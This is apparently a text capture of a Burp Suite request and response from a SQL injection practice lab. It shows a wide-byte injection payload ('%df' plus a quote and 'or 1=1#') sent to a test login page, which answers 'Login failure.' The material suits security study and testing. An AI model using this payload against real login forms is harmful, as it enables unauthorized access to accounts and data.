 Request
Pretty Raw Hex \n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=1%25df%27+or+1%3D1%23&password=&submit=
submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 01:49:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 14
7
8 Login failure.